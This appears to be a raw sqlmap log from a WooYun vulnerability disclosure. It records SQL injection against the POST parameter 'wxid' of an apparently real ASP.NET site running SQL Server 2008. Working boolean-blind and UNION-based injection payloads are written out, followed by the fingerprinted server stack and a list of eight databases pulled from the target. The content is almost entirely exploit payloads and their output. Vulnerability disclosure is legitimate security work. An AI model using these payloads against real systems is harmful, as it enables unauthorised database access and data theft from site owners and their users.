 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: wxid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: wxid=d9ef9331-1aae-46fd-85f5-956711b5f083' AND 4059=4059 AND 'uPCZ'
='uPCZ&wxtype=50

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: wxid=d9ef9331-1aae-46fd-85f5-956711b5f083' UNION ALL SELECT NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(99)+CHAR(110)+CHAR(105)+CHAR(113
)+CHAR(120)+CHAR(102)+CHAR(69)+CHAR(82)+CHAR(81)+CHAR(87)+CHAR(67)+CHAR(66)+CHAR
(111)+CHAR(86)+CHAR(113)+CHAR(119)+CHAR(110)+CHAR(111)+CHAR(113),NULL-- &wxtype=
50
---
[14:33:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:33:33] [INFO] fetching database names
available databases [8]:
[*] archive_sys
[*] master
[*] model
[*] msdb
[*] renda
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org